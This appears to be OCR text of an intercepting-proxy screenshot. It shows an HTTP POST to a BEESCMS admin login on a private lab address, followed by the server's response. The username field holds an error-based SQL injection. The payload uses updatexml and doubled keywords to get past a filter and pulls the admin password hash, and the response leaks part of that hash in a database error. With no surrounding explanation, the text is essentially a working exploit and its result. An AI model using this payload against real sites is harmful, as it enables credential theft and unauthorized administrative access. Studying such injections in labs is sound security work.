 Raw Params Headers Hex
1 POST /admin/login.php?action=ck_login HTTP/1.1
2 Host: 192.168.123.208:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.123.208:8080/admin/login.php
8 Cookie: PHPSESSID=uh31p8s98198v6pijr1mfso806
9 DNT: 1
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 225
14
15 user=admin' a and nd updatexml(1,concat(0x7e,substr((selselectect admin_password
fr from om beescms.bees_admin wh where ere admin_name like
'admin'),1,20),0x7e),1)#&password=admin&code=8ded&submit=true&submit.x=42&submit.y
=35
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 12 Apr 2021 03:28:39 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 448
9 Connection: close
10 Content-Type: text/html; charset=utf-8
11
12 <div style="font-size:12px;"><p>操作数据库失败 error:
'~21232f297a57a5a74389~'<br>sql:select
id,admin_name,admin_password,admin_purview,is_disable from bees_admin where
admin_name='admin' and updatexml(1,concat(0x7e,substr((select admin_password from
beescms.bees_admin where admin_name like 'admin'),1,20),0x7e),1)#' limit 0,1</p><
p id="time_url"><a href="javascript:history.go(-1);" style="text-decration:none">
返回/a></div>